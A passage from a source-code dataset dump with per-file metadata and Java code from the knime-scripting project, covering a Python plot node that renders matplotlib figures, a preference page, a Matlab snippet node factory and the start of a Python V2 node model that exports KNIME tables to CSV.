file.getName());\n }\n\n // Close the input stream and return bytes\n is.close();\n return bytes;\n }\n\n public static void writeFileFromBytes(byte[] bytes, File file) throws IOException {\n OutputStream os = new FileOutputStream(file);\n\n // Write the file\n os.write(bytes);\n\n // Close the input stream and return bytes\n os.close();\n return;\n }\n}\n"
},
{
"alpha_fraction": 0.6956928968429565,
"alphanum_fraction": 0.6968632936477661,
"avg_line_length": 35.82758712768555,
"blob_id": "78ecd4db75525a5c94840b11d1b57c2eedddf1a1",
"content_id": "2d35d497bda1632e4710d9ef5878f2ef7c5b3673",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 8544,
"license_type": "permissive",
"max_line_length": 123,
"num_lines": 232,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/plots/PythonPlotNodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.plots;\n\nimport java.awt.Image;\nimport java.awt.image.BufferedImage;\nimport java.io.BufferedWriter;\nimport java.io.File;\nimport java.io.FileInputStream;\nimport java.io.FileWriter;\nimport java.io.IOException;\nimport java.io.Writer;\n\nimport javax.imageio.ImageIO;\nimport javax.swing.ImageIcon;\n\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.knime.core.data.image.png.PNGImageContent;\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.defaultnodesettings.SettingsModelBoolean;\nimport org.knime.core.node.defaultnodesettings.SettingsModelInteger;\nimport org.knime.core.node.defaultnodesettings.SettingsModelString;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\nimport org.knime.core.node.port.image.ImagePortObject;\nimport org.knime.core.node.port.image.ImagePortObjectSpec;\n\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.python.AbstractPythonScriptingNodeModel;\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.PythonTableConverter;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\nimport de.mpicbg.knime.scripting.python.srv.CommandOutput;\nimport de.mpicbg.knime.scripting.python.srv.LocalPythonClient;\nimport de.mpicbg.knime.scripting.python.srv.PythonClient;\nimport de.mpicbg.knime.scripting.python.srv.PythonTempFile;\n\n\n/**\n * Document me!\n *\n * @author Tom Haux\n */\npublic class PythonPlotNodeModel extends AbstractPythonScriptingNodeModel {\n\t\n private Image image;\n\n private SettingsModelInteger propWidth = PythonPlotNodeFactory.createPropFigureWidth();\n private SettingsModelInteger propHeight = PythonPlotNodeFactory.createPropFigureHeight();\n private SettingsModelString propOutputFile = PythonPlotNodeFactory.createPropOutputFile();\n private SettingsModelBoolean propOverwriteFile = PythonPlotNodeFactory.createOverwriteFile();\n\n private static final String FIGURE_WIDTH_SETTING_NAME = \"figure.width\";\n\tprivate static final String FIGURE_HEIGHT_SETTING_NAME = \"figure.height\";\n\tprivate static final String OUTPUT_FILE_SETTING_NAME = \"figure.output.file\";\n\tprivate static final String OVERWRITE_SETTING_NAME = \"overwrite.ok\";\n\n private final String DEFAULT_PYTHON_PLOTCMD = \"\" + \n\t\t\"# the following import is not required, as the node take care of it \\n\" + \n\t\t\"#import matplotlib.pyplot as plt\\n\" + \n\t\t\"\\n\" + \n\t\t\"X = range(10)\\n\" + \n\t\t\"plt.plot(X, [x*x for x in X])\\n\" + \n\t\t\"plt.show()\";\n\n protected static final ImagePortObjectSpec IM_PORT_SPEC = new ImagePortObjectSpec(PNGImageContent.TYPE);\n\n /**\n * {@inheritDoc}\n */\n @Override\n protected PortObjectSpec[] configure(final PortObjectSpec[] inSpecs) throws InvalidSettingsException {\n \tsuper.configure(inSpecs);\n return new PortObjectSpec[]{IM_PORT_SPEC};\n }\n\n public PythonPlotNodeModel() {\n this(createPorts(1), new PortType[]{ImagePortObject.TYPE});\n }\n\n public PythonPlotNodeModel(PortType[] inPorts) {\n this(inPorts, new PortType[]{ImagePortObject.TYPE});\n }\n\n public PythonPlotNodeModel(PortType[] inPorts, PortType[] outports) {\n super(inPorts, outports);\n\n addModelSetting(FIGURE_WIDTH_SETTING_NAME, propWidth);\n addModelSetting(FIGURE_HEIGHT_SETTING_NAME, propHeight);\n\n addModelSetting(OUTPUT_FILE_SETTING_NAME, propOutputFile);\n addModelSetting(OVERWRITE_SETTING_NAME, propOverwriteFile);\n }\n\n protected void prepareScript(Writer writer) throws IOException {\n writer.write(\"import matplotlib\\nmatplotlib.use('Agg')\\nfrom pylab import *\\n\");\n\n super.prepareScript(writer, true);\n\n float dpi = 100;\n float width = getDefWidth() / dpi;\n float height = getDefHeight() / dpi;\n\n writer.write(\"F = gcf()\\n\");\n writer.write(\"F.set_dpi(\" + dpi + \")\\n\");\n writer.write(\"F.set_size_inches(\" + width + \",\" + height + \")\");\n }\n\n\n public int getDefHeight() {\n return propHeight.getIntValue();\n }\n\n public int getDefWidth() {\n return propWidth.getIntValue();\n }\n\n @Override\n public String getDefaultScript(String defaultScript) {\n \treturn super.getDefaultScript(DEFAULT_PYTHON_PLOTCMD);\n }\n\n public Image getImage() {\n return image;\n }\n \n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected PortObject[] executeImpl(PortObject[] inData,\n\t\t\tExecutionContext exec) throws Exception {\n\t\t// Determine what kind of connection to instantiate (local or remote)\n IPreferenceStore preferences = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n boolean local = preferences.getBoolean(PythonPreferenceInitializer.PYTHON_LOCAL);\n String host = preferences.getString(PythonPreferenceInitializer.PYTHON_HOST);\n int port = preferences.getInt(PythonPreferenceInitializer.PYTHON_PORT);\n\n // If the host is empty use a local client, otherwise use the server values\n python = local ? new LocalPythonClient() : new PythonClient(host, port);\n\n // Create the temp files that are needed throughout the node\n createTempFiles();\n\n // Don't need the output table\n pyOutFile.delete();\n pyOutFile = null;\n\n // Prepare the script\n Writer writer = new BufferedWriter(new FileWriter(scriptFile.getClientFile()));\n prepareScript(writer);\n\n // Add plot-specific commands\n PythonTempFile imageFile = new PythonTempFile(python, \"pyplot\", \".png\");\n writer.write(\"\\nsavefig(r'\" + imageFile.getServerPath() + \"')\\n\");\n writer.close();\n\n // Copy the script file to the server\n scriptFile.upload();\n\n // Write the input table and upload it\n PythonTableConverter.convertTableToCSV(exec, (BufferedDataTable) inData[0], kInFile.getClientFile(), logger);\n kInFile.upload();\n\n // Run the script\n String pythonExecPath = local ? preferences.getString(PythonPreferenceInitializer.PYTHON_EXECUTABLE) : \"python\";\n CommandOutput output = python.executeCommand(new String[]{pythonExecPath, scriptFile.getServerPath()});\n\n // Log any output\n for (String o : output.getStandardOutput()) {\n logger.info(o);\n }\n\n for (String o : output.getErrorOutput()) {\n logger.error(o);\n }\n\n // Copy back the remote image\n imageFile.fetch();\n\n // If the file wasn't found throw an exception\n if (!imageFile.getClientFile().exists() || imageFile.getClientFile().length() == 0)\n throw new RuntimeException(\"No output image found\");\n\n // Prepare it for the node view\n image = PythonPlotCanvas.toBufferedImage(new ImageIcon(imageFile.getClientPath()).getImage());\n\n // Write the image to a file if desired\n String fileName = prepareOutputFileName(propOutputFile.getStringValue());\n if (!fileName.isEmpty()) {\n if (!propOverwriteFile.getBooleanValue() && new File(fileName).exists()) {\n throw new RuntimeException(\"Image file '\" + fileName + \"' already exists, enable overwrite to replace it\");\n }\n\n\n try {\n ImageIO.write((BufferedImage) image, \"png\", new File(fileName));\n } catch (Throwable t) {\n throw new RuntimeException(\"Error writing image file '\" + fileName);\n }\n }\n\n // Clean up temp files\n deleteTempFiles();\n imageFile.delete();\n\n // Create the image port object\n PNGImageContent content;\n File m_imageFile = File.createTempFile(\"pythonImage\", \".png\");\n ImageIO.write(PythonPlotCanvas.toBufferedImage(image), \"png\", m_imageFile);\n FileInputStream in = new FileInputStream(m_imageFile);\n content = new PNGImageContent(in);\n in.close();\n\n PortObject[] outPorts = new PortObject[1];\n outPorts[0] = new ImagePortObject(content, IM_PORT_SPEC);\n\n return outPorts;\n\t}\n\n /**\n * {@inheritDoc}\n */\n\t@Override\n\tprotected void openIn(PortObject[] inData, ExecutionContext exec)\n\t\t\tthrows KnimeScriptingException {\n\t\topenInPython(inData, exec, logger); \n\t\tsetWarningMessage(\"To push the node's input to R again, you need to reset and re-execute it.\");\n\t}\n}\n"
},
{
"alpha_fraction": 0.7631579041481018,
"alphanum_fraction": 0.7631579041481018,
"avg_line_length": 24.909090042114258,
"blob_id": "d8a9ee2be8dfbff2945772ec2bf929cffdc4cbe7",
"content_id": "774c0d3a15d181c910217a18432681c0d8b6170b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1140,
"license_type": "permissive",
"max_line_length": 108,
"num_lines": 44,
"path": "/de.mpicbg.knime.scripting.core/src/de/mpicbg/knime/scripting/core/prefs/ScriptingPreferencePage.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.core.prefs;\n\nimport org.eclipse.jface.preference.FieldEditorPreferencePage;\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.eclipse.ui.IWorkbench;\nimport org.eclipse.ui.IWorkbenchPreferencePage;\n\nimport de.mpicbg.knime.scripting.core.ScriptingCoreBundleActivator;\n\n/**\n * Scripting Preference page\n * does not contain any settings but is parent of further scripting preference pages\n * \n * @author Antje Janosch\n *\n */\npublic class ScriptingPreferencePage extends FieldEditorPreferencePage implements IWorkbenchPreferencePage {\n\n\tpublic ScriptingPreferencePage() {\n\t\tsuper(FieldEditorPreferencePage.GRID);\n\n\t // Set the preference store for the preference page.\n\t IPreferenceStore store = ScriptingCoreBundleActivator.getDefault().getPreferenceStore();\n\t setPreferenceStore(store);\n\t setDescription(\"Expand the tree to edit preferences for a specific feature.\");\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tprotected void createFieldEditors() {\n\t\t// nothing to do here\n\t}\n\n\t/**\n\t * {@inheritDoc}\n\t */\n\t@Override\n\tpublic void init(IWorkbench workbench) {\n\t\t// nothing to do here\n\t}\n\n}\n"
},
{
"alpha_fraction": 0.7049533128738403,
"alphanum_fraction": 0.7056711912155151,
"avg_line_length": 29.282608032226562,
"blob_id": "33fa32aef19ed165f4cb53197089dcb78f22f5e9",
"content_id": "1859e6859992ad0abceffbe9c0fdb0c3ca49a81b",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1393,
"license_type": "permissive",
"max_line_length": 141,
"num_lines": 46,
"path": "/de.mpicbg.knime.scripting.matlab/src/de/mpicbg/knime/scripting/matlab/snippet/MatlabSnippetNodeFactory.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.matlab.snippet;\n\nimport de.mpicbg.knime.scripting.matlab.AbstractMatlabScriptingNodeModel;\n\nimport org.knime.core.node.NodeDialogPane;\nimport org.knime.core.node.NodeFactory;\nimport org.knime.core.node.NodeView;\n\n\n/**\n * <code>NodeFactory</code> for the \"MatlabSnippet\" Node. Matlab integration for Knime.\n *\n * @author Holger Brandl (MPI-CBG)\n */\npublic class MatlabSnippetNodeFactory\n extends NodeFactory<MatlabSnippetNodeModel> {\n\n @Override\n public MatlabSnippetNodeModel createNodeModel() {\n return new MatlabSnippetNodeModel();\n }\n\n @Override\n public int getNrNodeViews() {\n return 0;\n }\n\n @Override\n public NodeView<MatlabSnippetNodeModel> createNodeView(final int viewIndex,\n final MatlabSnippetNodeModel nodeModel) {\n return null;\n }\n\n @Override\n public boolean hasDialog() {\n return true;\n }\n\n @Override\n public NodeDialogPane createNodeDialogPane() {\n// IPreferenceStore prefStore = MatlabScriptingBundleActivator.getDefault().getPreferenceStore();\n// String templateResources = prefStore.getString(MatlabPreferenceInitializer.MATLAB_TEMPLATE_RESOURCES);\n\n return new MatlabSnippetNodeDialog(AbstractMatlabScriptingNodeModel.DEFAULT_SNIPPET, true);//TODO this is fishy, passing the defaults\n }\n}\n"
},
{
"alpha_fraction": 0.6830637454986572,
"alphanum_fraction": 0.6848632097244263,
"avg_line_length": 31.194583892822266,
"blob_id": "b73d0cf44c6802dfc9353e3e8851dbfa8aa83603",
"content_id": "a1bd8c418905066de8e42d63db0e3c113b62fd6d",
"detected_licenses": [
"LicenseRef-scancode-unknown-license-reference",
"BSD-3-Clause"
],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 51127,
"license_type": "permissive",
"max_line_length": 168,
"num_lines": 1588,
"path": "/de.mpicbg.knime.scripting.python/src/de/mpicbg/knime/scripting/python/v2/AbstractPythonScriptingV2NodeModel.java",
"repo_name": "knime-mpicbg/knime-scripting",
"src_encoding": "UTF-8",
"text": "package de.mpicbg.knime.scripting.python.v2;\n\nimport java.awt.Toolkit;\nimport java.awt.datatransfer.Clipboard;\nimport java.awt.datatransfer.StringSelection;\nimport java.io.BufferedReader;\nimport java.io.BufferedWriter;\nimport java.io.File;\nimport java.io.FileInputStream;\nimport java.io.FileWriter;\nimport java.io.IOException;\nimport java.io.InputStream;\nimport java.io.Writer;\nimport java.nio.charset.Charset;\nimport java.nio.charset.StandardCharsets;\nimport java.nio.file.Files;\nimport java.nio.file.Path;\nimport java.nio.file.Paths;\nimport java.nio.file.StandardCopyOption;\nimport java.time.Duration;\nimport java.time.LocalDate;\nimport java.time.LocalDateTime;\nimport java.time.LocalTime;\nimport java.time.Period;\nimport java.time.format.DateTimeFormatter;\nimport java.time.format.DateTimeParseException;\nimport java.util.ArrayList;\nimport java.util.HashMap;\nimport java.util.LinkedHashMap;\nimport java.util.LinkedList;\nimport java.util.List;\nimport java.util.Map;\n\nimport org.eclipse.jface.preference.IPreferenceStore;\nimport org.knime.core.data.BooleanValue;\nimport org.knime.core.data.DataCell;\nimport org.knime.core.data.DataColumnSpec;\nimport org.knime.core.data.DataColumnSpecCreator;\nimport org.knime.core.data.DataRow;\nimport org.knime.core.data.DataTableSpec;\nimport org.knime.core.data.DataType;\nimport org.knime.core.data.DoubleValue;\nimport org.knime.core.data.LongValue;\nimport org.knime.core.data.RowKey;\nimport org.knime.core.data.StringValue;\nimport org.knime.core.data.def.BooleanCell;\nimport org.knime.core.data.def.BooleanCell.BooleanCellFactory;\nimport org.knime.core.data.def.DefaultRow;\nimport org.knime.core.data.def.DoubleCell;\nimport org.knime.core.data.def.DoubleCell.DoubleCellFactory;\nimport org.knime.core.data.def.IntCell;\nimport org.knime.core.data.def.LongCell;\nimport org.knime.core.data.def.LongCell.LongCellFactory;\nimport org.knime.core.data.def.StringCell;\nimport org.knime.core.data.def.StringCell.StringCellFactory;\nimport org.knime.core.data.time.duration.DurationCell;\nimport org.knime.core.data.time.duration.DurationCellFactory;\nimport org.knime.core.data.time.localdate.LocalDateCell;\nimport org.knime.core.data.time.localdatetime.LocalDateTimeCell;\nimport org.knime.core.data.time.localdatetime.LocalDateTimeCellFactory;\nimport org.knime.core.data.time.localtime.LocalTimeCell;\nimport org.knime.core.data.time.period.PeriodCell;\nimport org.knime.core.node.BufferedDataContainer;\nimport org.knime.core.node.BufferedDataTable;\nimport org.knime.core.node.CanceledExecutionException;\nimport org.knime.core.node.ExecutionContext;\nimport org.knime.core.node.ExecutionMonitor;\nimport org.knime.core.node.InvalidSettingsException;\nimport org.knime.core.node.NodeLogger;\nimport org.knime.core.node.port.PortObject;\nimport org.knime.core.node.port.PortObjectSpec;\nimport org.knime.core.node.port.PortType;\nimport org.osgi.framework.Bundle;\nimport org.osgi.framework.FrameworkUtil;\n\nimport com.opencsv.CSVParser;\nimport com.opencsv.CSVParserBuilder;\nimport com.opencsv.CSVReader;\nimport com.opencsv.CSVReaderBuilder;\nimport com.opencsv.CSVWriter;\n\nimport de.mpicbg.knime.knutils.FileUtils;\nimport de.mpicbg.knime.knutils.Utils;\nimport de.mpicbg.knime.scripting.core.AbstractScriptingNodeModel;\nimport de.mpicbg.knime.scripting.core.ScriptingCoreBundleActivator;\nimport de.mpicbg.knime.scripting.core.ScriptingModelConfig;\nimport de.mpicbg.knime.scripting.core.exceptions.KnimeScriptingException;\nimport de.mpicbg.knime.scripting.core.prefs.JupyterKernelSpec;\nimport de.mpicbg.knime.scripting.core.prefs.JupyterKernelSpecsEditor;\nimport de.mpicbg.knime.scripting.core.prefs.ScriptingPreferenceInitializer;\nimport de.mpicbg.knime.scripting.core.utils.ScriptingUtils;\nimport de.mpicbg.knime.scripting.python.PythonColumnSupport;\nimport de.mpicbg.knime.scripting.python.PythonScriptingBundleActivator;\nimport de.mpicbg.knime.scripting.python.prefs.PythonPreferenceInitializer;\nimport de.mpicbg.knime.scripting.python.srv.CommandOutput;\nimport de.mpicbg.knime.scripting.python.srv.LocalPythonClient;\nimport de.mpicbg.knime.scripting.python.srv.Python;\nimport de.mpicbg.knime.scripting.python.v2.AbstractPythonScriptingV2NodeModel.PythonInputMode.Flag;\n\n/**\n * abstract model class for all python scripting nodes (version 2)\n * take care of data transfer methods from/to python\n * \n * @author Antje Janosch\n *\n */\npublic abstract class AbstractPythonScriptingV2NodeModel extends AbstractScriptingNodeModel {\n\t\n\t/** true, if running on a Windows OS */\n\tprotected final boolean isWindowsPlatform= Utils.isWindowsPlatform();\n\t\n\t/**\n\t * constants\n\t */\t\n\tprotected static final String PY_INVAR_BASE_NAME = \"kIn\";\n\tprotected static final String PY_OUTVAR_BASE_NAME = \"pyOut\";\n\tprotected static final String PY_SCRIPTVAR_BASE_NAME = \"pyScript\";\n\t\n\t/**\n\t * temp files and input/output ports\n\t */\n\t\n\t/** String with random characters to create temp files with a common part */\n\tprivate String m_randomPart;\n\t\n\t/** map of temporary files and their assigned label as key */\n\tprivate Map<String, File> m_tempFiles = new HashMap<String, File>();\n\t\n\tprivate Map<String, PortObject> m_inPorts;\n\tprivate Map<String, PortObject> m_outPorts;\t\t// knime tables only\n\t\n\tprivate List<String> m_inKeys = new ArrayList<>();\n\t\n\t// store sdtout messages from Python script execution\n private List<String> m_stdOut = new LinkedList<String>();\n\n\t// python executor\n protected Python python;\n\n // python preferences\n protected IPreferenceStore preferences = PythonScriptingBundleActivator.getDefault().getPreferenceStore();\n\n // supported pandas column types\n // 'object','bool','float','int','datetime64[ns]'\n public static final String PY_TYPE_OBJECT = \"object\";\n public static final String PY_TYPE_BOOL= \"bool\";\n public static final String PY_TYPE_FLOAT = \"float64\";\n public static final String PY_TYPE_LONG = \"int64\";\n public static final String PY_TYPE_DATETIME = \"datetime64[ns]\";\n public static final String PY_TYPE_TIMEDELTA = \"timedelta64[ns]\";\n public static final String PY_TYPE_INDEX = \"INDEX\";\n \n // date-time format send to Python\n private final DateTimeFormatter TO_PY_DATE = DateTimeFormatter.ofPattern(\"yyyy-MM-dd\");\n private final DateTimeFormatter TO_PY_DATETIME = DateTimeFormatter.ofPattern(\"yyyy-MM-dd'T'HH:mm:ss.nnnnnnnnn\");\n private final DateTimeFormatter TO_PY_TIME = DateTimeFormatter.ofPattern(\"HH:mm:ss.nnnnnnnnn\");\n \n // date-time format exported by Python %Y-%m-%dT%H:%M:%S.%f (microsecond precision, not yet possible to return nanosecond precision)\n private final DateTimeFormatter PY_dateFormatter = DateTimeFormatter.ofPattern(\"yyyy-MM-dd'T'HH:mm:ss.SSSSSS\");\n \n \n\n /**\n * WRITE:\tserialize python input to file\n * READ:\tread serialized input from file\n * \n * @author Antje Janosch\n *\n */\n public static class PythonInputMode {\n \t\n \tFlag flag;\n \tFile file;\n \t\n public enum Flag\n {\n READ, WRITE, IGNORE\n }\n \t\n public PythonInputMode(File file, Flag flag) {\n \tthis.flag = flag;\n \tthis.file = file;\n }\n \n Flag getFlag() {\n \treturn this.flag;\n }\n \n File getFile() {\n \treturn this.file;\n }\n \n public static PythonInputMode ignoreFlag() {\n \treturn new PythonInputMode(null, Flag.IGNORE);\n }\n } \n \n \n \n /**\n * constructor\n * \n\t * @param inPorts\n\t * @param outPorts\n\t * @param columnSupport\n\t */\n\tpublic AbstractPythonScriptingV2NodeModel(PortType[] inPorts, PortType[] outPorts, PythonColumnSupport columnSupport, String defaultScript) {\n\t\tsuper(inPorts, outPorts, columnSupport);\n\t}\n\n\t/**\n\t * constructor\n\t * \n\t * @param inPorts\n\t * @param outPorts\n\t */\n\tpublic AbstractPythonScriptingV2NodeModel(PortType[] inPorts, PortType[] outPorts) {\n\t\tsuper(inPorts, outPorts, new PythonColumnSupport());\n\t}\n\n\t/**\n\t * constructor with node configuration object\n\t * \n\t * @param nodeModelConfig\n\t */\n\tpublic AbstractPythonScriptingV2NodeModel(ScriptingModelConfig nodeModelConfig) {\n\t\tsuper(nodeModelConfig);\n\t}\n\n\t\n\t/**\n\t * main method to push available inputs to Python\n\t * \n\t * @param inData\n\t * @param exec\n\t * @throws KnimeScriptingException\n\t * @throws CanceledExecutionException\n\t */\n\tprotected void pushInputToPython(PortObject[] inData, ExecutionContext exec) \n\t\t\tthrows KnimeScriptingException, CanceledExecutionException {\n\t\t\n\t\texec.setMessage(\"Transfer to Python\");\n\t\tExecutionMonitor subExec = exec.createSubProgress(1.0 / 2);\n\t\t\n\t\t// assign ports to Python variable names and create temporary files\n\t\tcreateInPortMapping(inData);\n\t\tcreateOutPortMapping();\t\n\t\tcreateTempFiles();\n\t\t\n\t\tint nIn = m_inPorts.size();\n\t\t\n\t\t// push all KNIME data tables\n\t\tfor(String in : m_inPorts.keySet()) {\n\t\t\t\n\t\t\tExecutionMonitor transferExec = subExec.createSubProgress(1.0 / nIn);\t\t\t\n\t\t\ttransferExec.setMessage(\"Push table \" + in);\n\t\t\t\n\t\t\tBufferedDataTable inTable = (BufferedDataTable) m_inPorts.get(in);\n\t\t\ttry {\n\t\t\t\tpushTableToPython((BufferedDataTable) inTable, in, m_tempFiles.get(in), transferExec);\n\t\t\t\tm_inPorts.replace(in, null);\t// delete reference to input table after successful transfer\n\t\t\t} catch (KnimeScriptingException kse) {\n\t\t\t\tremoveTempFiles();\n\t\t\t\tthrow kse;\n\t\t\t}\n\t\t}\n\t\t\n\t\tm_inKeys.clear();;\n\t\tm_inKeys.addAll(m_inPorts.keySet());\n\t}\n\t\n\t/**\n\t * write one KNIME table to temporary CSV file\n\t * \n\t * @param inTable\n\t * @param varName\n\t * @param tempFile\n\t * @param exec\n\t * @throws CanceledExecutionException\n\t * @throws KnimeScriptingException\n\t */\n\tprivate void pushTableToPython(BufferedDataTable inTable, String varName, File tempFile, \n\t\t\tExecutionMonitor exec) \n\t\t\tthrows CanceledExecutionException, KnimeScriptingException {\n\t\n\t\tDataTableSpec inSpec = inTable.getSpec();\n\t\t\n\t\tpython = new LocalPythonClient();\n\t\t\n\t\tMap<String, String> supportedColumns = new LinkedHashMap<String, String>();\n\t\tsupportedColumns.put(\"Row ID\", PY_TYPE_INDEX);\n\t\t\n\t\tMap<String, Integer> columnsIndicees = new LinkedHashMap<String, Integer>();\n\t\tcolumnsIndicees.put(\"Row ID\", -1);\n\n\t /*\n\t * go through columns, if supported type, add their name and python type to the lists\n\t */\n\t for(int i = 0; i < inSpec.getNumColumns(); i++) {\n\t \tDataColumnSpec cSpec = inSpec.getColumnSpec(i);\n\t \tDataType dType = cSpec.getType();\n\t \tString cName = cSpec.getName();\n\t \t\n\t \tClass<? extends DataCell> cellClass = dType.getCellClass();\n\t \t\n\t \t//numeric classes\n\t \tif(cellClass.equals(BooleanCell.class)) {\n\t \t\tsupportedColumns.put(cName, PY_TYPE_BOOL); \n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t}\n\t \tif(cellClass.equals(IntCell.class)) {\n\t \t\tsupportedColumns.put(cName, PY_TYPE_LONG); \n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t}\n\t \tif(cellClass.equals(DoubleCell.class)) {\n\t \t\tsupportedColumns.put(cName, PY_TYPE_FLOAT); \n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t}\n\t \t\n\t \t// date/time classes\n\t \tif(cellClass.equals(LocalDateTimeCell.class) ||\n\t \t\t\tcellClass.equals(LocalDateCell.class) ||\n\t \t\t\tcellClass.equals(LocalTimeCell.class))\t \t\n\t \t{\n\t \t\tsupportedColumns.put(cName, PY_TYPE_DATETIME); \n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t\tcontinue;\n\t \t}\n\t \t\n\t \t// period / duration classes\n\t \tif(cellClass.equals(DurationCell.class) || cellClass.equals(PeriodCell.class)) {\n\t \t\tsupportedColumns.put(cName, PY_TYPE_TIMEDELTA);\n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t\tcontinue;\n\t \t}\n\t \t\n\t \t// string compatible classes\n\t \tif(dType.isCompatible(StringValue.class)) {\n\t \t\tsupportedColumns.put(cName, PY_TYPE_OBJECT); \n\t \t\tcolumnsIndicees.put(cName, i);\n\t \t}\t\n\t \t\n\t }\n\t \t \n\t\tWriter writer;\n\t\ttry {\n\t\t\twriter = Files.newBufferedWriter(tempFile.toPath());\n\t\t} catch (IOException e) {\n\t\t\te.printStackTrace();\n\t\t\tthrow new KnimeScriptingException(\"Failed to write table to CSV: \" + e.getMessage());\n\t\t}\n\t\n\t CSVWriter csvWriter = new CSVWriter(writer,\n\t CSVWriter.DEFAULT_SEPARATOR,\n\t CSVWriter.DEFAULT_QUOTE_CHARACTER,\n\t //CSVWriter.DEFAULT_ESCAPE_CHARACTER,\n\t '\\\\',\n\t CSVWriter.DEFAULT_LINE_END);\n\t \n\t String[] columnNames = supportedColumns.keySet().toArray(new String[supportedColumns.size()]);\n\t String[] columnTypes = supportedColumns.values().toArray(new String[supportedColumns.size()]);\n\t \n\t // write column names (at least 'Row ID')\n\t csvWriter.writeNext(columnNames, false);\n\t csvWriter.writeNext(columnTypes, false);\n\t \n\t long nRows = inTable.size();\n\t \n\t /*\n\t * write KNIME table content row by row, column by column to CSV\n\t */\n\t int currentRowIdx = 1;\n\t for(DataRow row : inTable) {\n\t \tList<String> columnValues = new LinkedList<String>();\n\t \t \t\n\t \tfor(String col : columnsIndicees.keySet()) {\n\t \t\tint idx = (Integer)columnsIndicees.get(col);\n\t \t\tif( idx == -1)\n\t \t\t\tcolumnValues.add(row.getKey().getString());\n\t \t\telse {\n\t \t\t\tDataCell cell = row.getCell(idx);\n\t \t\t\tDataType dType = cell.getType();\n\t\n\t \t\t\tif(cell.isMissing()) {\n\t \t\t\t\tcolumnValues.add(null);\n\t \t\t\t} else {\n\t \t\t\t\tif(dType.getCellClass().equals(BooleanCell.class)) {\n\t \t\t\t\t\tboolean val = ((BooleanValue) cell).getBooleanValue();\n\t \t\t\t\t\tcolumnValues.add(val ? \"1\" : \"0\");\n\t \t\t\t\t}\n\t \t\t\t\tif(dType.getCellClass().equals(IntCell.class) || dType.getCellClass().equals(LongCell.class)) {\n\t \t\t\t\t\tlong val = ((LongValue) cell).getLongValue();\n\t \t\t\t\t\tcolumnValues.add(Long.toString(val));\n\t \t\t\t\t}\n\t \t\t\t\tif(dType.getCellClass().equals(DoubleCell.class)) {\n\t \t\t\t\t\tdouble val = ((DoubleValue) cell).getDoubleValue();\n\t \t\t\t\t\tcolumnValues.add(Double.toString(val));\n\t \t\t\t\t}\n\t \t\t\t\t\n\t \t\t\t\tClass<? extends DataCell> cellClass = dType.getCellClass();\n \t\t\t\t\t\n \t\t\t\t\tif(cellClass.equals(LocalDateCell.class)) {\n \t\t\t\t\t\tLocalDate date = ((LocalDateCell) cell).getLocalDate();\n \t\t\t\t\t\tcolumnValues.add(date.format(TO_PY_DATE));\n \t\t\t\t\t\tcontinue;\n \t\t\t\t\t}\n \t\t\t\t\tif(cellClass.equals(LocalTimeCell.class)) {\n \t\t\t\t\t\tLocalTime time = ((LocalTimeCell) cell).getLocalTime();\n \t\t\t\t\t\tcolumnValues.add(time.format(TO_PY_TIME));\n \t\t\t\t\t\tcontinue;\n \t\t\t\t\t}\n \t\t\t\t\tif(cellClass.equals(LocalDateTimeCell.class)) {\n \t\t\t\t\t\tLocalDateTime datetime = ((LocalDateTimeCell) cell).getLocalDateTime();\n \t\t\t\t\t\tcolumnValues.add(datetime.format(TO_PY_DATETIME));\n \t\t\t\t\t\tcontinue;\n \t\t\t\t\t}\n\t \t\t\t\tif(cellClass.equals(DurationCell.class)) {\n\t \t\t\t\t\tDuration duration = ((DurationCell) cell).getDuration();\t\n\t \t\t\t\t\tcolumnValues.add(duration.toString());\n\t \t\t\t\t\tcontinue;\n\t \t\t\t\t}\n\t \t\t\t\tif(cellClass.equals(PeriodCell.class)) {\n\t \t\t\t\t\tPeriod period = ((PeriodCell) cell).getPeriod();\n\t \t\t\t\t\tcolumnValues.add(period.toString());\n\t \t\t\t\t\tcontinue;\n\t \t\t\t\t}\n \t\t\t\t\t\n \t\t\t\t\tif(dType.isCompatible(StringValue.class)) {\n \t\t\t\t\t\tString val = ((StringValue) cell).getStringValue();\n \t\t\t\t\t\tcolumnValues.add(val);\n \t\t\t\t\t}\n\t \t\t\t}\n\t \t\t}\n\t \t}\n\t \t\n\t \tString[] values = columnValues.toArray(new String[columnValues.size()]);\n\t \tcsvWriter.writeNext(values, false);\n\t \t\n\t \texec.setProgress((double)currentRowIdx / (double)nRows, \"(Row \" + currentRowIdx + \"/ \" + nRows + \")\");\n\t \texec.checkCanceled();\n\t \t\n\t 